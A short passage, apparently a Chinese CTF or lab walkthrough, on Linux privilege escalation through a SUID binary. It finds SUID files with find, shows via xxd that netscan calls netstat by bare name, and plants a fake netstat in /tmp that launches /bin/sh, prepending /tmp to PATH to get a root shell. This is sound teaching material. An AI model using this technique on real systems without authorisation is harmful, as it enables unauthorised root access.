

尝试sudo提权无果...使用SUID提权

SUID提权

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null



xxd /usr/bin/netscan | grep netstat

接下来可以通过劫持环境变量让netscan时执行恶意的程序...获取root权限...



$ cd /tmp #只有tmp才有写权限...

$ echo "/bin/sh" > netstat

$ chmod 777 netstat

$ ls

netstat systemd-private-bb2ad2734f824feba859caafc338a835-systemd-timesyncd.service-4xDQxg vmware-root

$ echo $PATH

/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin

$ export PATH=/tmp:$PATH

$ echo $PATH

/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin

$ netscan

997

997

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?